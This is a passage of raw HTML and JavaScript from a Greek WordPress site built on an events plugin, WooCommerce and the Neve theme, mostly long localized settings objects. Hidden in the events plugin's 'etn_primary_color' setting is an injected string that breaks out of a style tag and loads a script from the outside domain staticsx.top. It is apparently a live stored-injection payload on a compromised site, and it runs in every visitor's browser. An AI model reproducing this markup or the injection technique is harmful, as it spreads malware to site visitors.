		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7ll6pcil/h6ii0.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script async src='//static.klaviyo.com/onsite/js/SJin9T/klaviyo.js?ver=3.7.2'></script><script id="ct-ultimate-gdpr-cookie-popup-js-extra">
var ct_ultimate_gdpr_cookie = {"url":"https://apofasizo.gr/","ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","readurl":"https://apofasizo.gr/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b1-cookies/","readurl_new_tab":"off","consent":"","reload":"","consent_expire_time":"1800453384","consent_time":"1768917384","consent_default_level":"5","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null,"use_ajax_cookie_popup":""};
//# sourceURL=ct-ultimate-gdpr-cookie-popup-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-popup.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-popup-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/jquery.base64.min.js?ver=5.3.6" id="ct-ultimate-gdpr-base64-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MY1DSE3TT3" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/apofasizo.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","site_url":"https://apofasizo.gr","admin_url":"https://apofasizo.gr/wp-admin/","admin_email":"hashtagbrandup@gmail.com","assets_url":"https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://apofasizo.gr/wp-admin/edit.php?post_type=etn-attendee","post_id":"15135","zoom_connection_check_nonce":"753a11c8f5","ticket_status_nonce":"37f7e3fd5c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d/m/Y","date_format_string":"20/01/2026","time_format":"g:i a","time_format_string":"3:56 \u03bc\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.1.0","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"9f3b6b2a24","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"9f3b6b2a24","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
